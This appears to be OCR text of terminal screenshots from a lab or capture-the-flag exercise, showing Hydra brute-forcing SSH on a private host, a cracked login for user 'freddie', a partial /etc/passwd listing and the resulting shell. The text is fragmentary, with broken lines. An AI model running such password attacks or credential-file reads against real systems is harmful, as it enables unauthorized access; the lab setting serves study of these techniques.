 ~ : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
[STATUS] 100.86 tries/min, 706 tries in 00:07h, 206997 to do in 34:13h, 15 act
ive
[STATUS] 98.80 tries/min, 1482 tries in 00:15h, 206221 to do in 34:48h, 15 act
ive
[22][ssh] host: 10.42.0.52 login: freddie password: 61a4e3e60c063d1e472dd7
80f64e6cad
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete
until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-26 17:1
3:48
(netkiller㉿kali)-[~]
$
/etc/passwd
3
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
(freddie) 10.42.0.52 — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
freddie@grotesque:~$
us
17:16
26/11/22